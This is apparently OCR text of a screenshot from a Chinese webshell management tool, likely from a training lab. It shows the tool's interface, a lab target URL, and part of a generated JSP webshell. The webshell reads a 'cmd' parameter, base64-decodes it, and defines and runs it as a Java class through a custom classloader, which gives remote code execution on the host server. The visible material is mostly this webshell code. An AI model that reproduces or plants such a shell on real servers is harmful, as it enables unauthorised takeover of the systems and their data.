 设置
数据管理 (1)
分类目录 (1)
URL地址
加
重命名
删除
http://target.yijinglab.com:568
认分类
1
生成Shell
生成
复制
重新生成
清空
14 Object decoder = base64.newInstance();
15 value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[]
{String.class }).invoke(decoder, new Object[] { str });
16 } catch (Exception e) {
17 try {
18 base64=Class.forName("java.util.Base64");
19 Object decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);
20 value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { str });
21 } catch (Exception ee) {}
22 }
23 return value;
24 }
25 %>
26 <%
27 String cls = request.getParameter("cmd");
28 if (cls != null) {
29 new CHILD(this.getClass().getClassLoader()).compilation(printed(cls
)).newInstance().equals(new Object[]{request,response});
30 }
31 %>
32